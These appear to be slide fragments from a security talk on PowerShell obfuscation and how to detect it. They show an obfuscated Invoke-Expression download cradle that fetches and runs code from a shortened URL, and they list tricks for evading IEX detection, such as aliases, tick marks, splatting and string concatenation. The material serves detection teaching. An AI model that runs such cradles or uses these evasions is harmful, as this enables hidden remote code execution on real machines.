 Obfuscation Example: (New-Object Net.WebClient)
.
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• What's potentially problematic about Invoke-Expression?
1. Aliases: Invoke-Expression / IEX
2. Order
3. Ticks
4. Splatting
1. & ('I'+'EX')
2. . ('I'+'EX')
 